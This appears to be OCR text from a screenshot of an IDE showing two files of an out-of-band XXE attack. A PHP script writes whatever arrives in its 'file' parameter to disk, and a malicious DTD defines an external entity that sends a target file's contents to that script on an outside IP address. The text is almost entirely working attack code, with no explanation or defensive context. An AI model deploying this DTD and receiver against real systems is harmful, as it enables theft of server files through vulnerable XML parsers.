 php get.php ×
安全模式，功能受限。信任该项目以访问完整的 IDE 功能。 信任项目... 阅读
1 <?php
1
2 $data=$_GET['file'];
3 $myfile = fopen( filename: "file.txt", mode: "w+");
4 fwrite($myfile, $data);
5 fclose($myfile);
6 ?>
文件(F) 编辑(E) 选择(S) ··· ← → 搜索
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
test.dtd ×
C: > Users > 强少张 > Desktop > test.dtd
1 <!ENTITY % all "<!ENTITY send SYSTEM 'http://89.116.173.117/get.php?file=%file;'>">